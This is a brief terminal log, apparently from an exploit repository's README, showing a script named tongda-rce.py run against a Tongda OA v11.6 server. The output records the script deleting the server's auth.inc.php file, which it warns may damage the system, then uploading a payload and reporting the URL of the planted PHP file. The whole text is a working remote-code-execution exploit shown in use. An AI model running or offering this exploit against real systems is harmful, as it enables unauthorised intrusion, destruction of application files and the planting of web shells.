 @bogon TongdaRCE % python3 tongda-rce.py http://172.16.255.130
[*] Checking target's OA version
[*] Target's OA version: v11.6
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http://172.16.255.130/_at.php
Timeline Sec
@bogon TongdaRCE %